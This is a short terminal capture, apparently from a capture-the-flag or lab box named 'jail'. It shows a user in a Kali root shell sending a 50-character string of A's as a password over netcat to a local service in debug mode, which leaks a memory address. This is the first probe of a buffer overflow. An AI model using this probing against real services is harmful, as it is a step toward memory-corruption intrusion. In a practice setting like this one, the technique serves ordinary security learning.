 ┌──(root㉿ kali)-[/home/kali/hackbox/jail]
└─# python -c 'print("A"*50)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(root㉿ kali)-[/home/kali/hackbox/jail]
└─# nc 127.0.0.1 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Debug: userpass buffer @ 0xffffcaa0